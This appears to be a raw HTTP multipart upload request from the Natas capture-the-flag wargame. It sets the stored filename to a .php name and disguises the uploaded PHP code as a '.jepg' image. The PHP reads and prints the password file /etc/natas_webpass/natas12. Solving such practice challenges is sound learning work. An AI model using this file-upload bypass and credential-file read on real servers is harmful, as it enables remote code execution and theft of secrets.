 1000
-----------------------------17849235612309115209423​7824008
Content-Disposition: form-data; name="filename"
btipwuz6jm.php
-----------------------------178492356123091152094237824008
Content-Disposition: form-data; name="uploadedfile"; filename="AA.jepg"
Content-Type: application/octet-stream
<?php
$fileContents = file_get_contents('/etc/natas_webpass/natas12');
if ($fileContents === false) {
    echo 'Failed to read the file.';
} else {
    echo $fileContents;
}
?>
-----------------------------178492356123091152094237824008--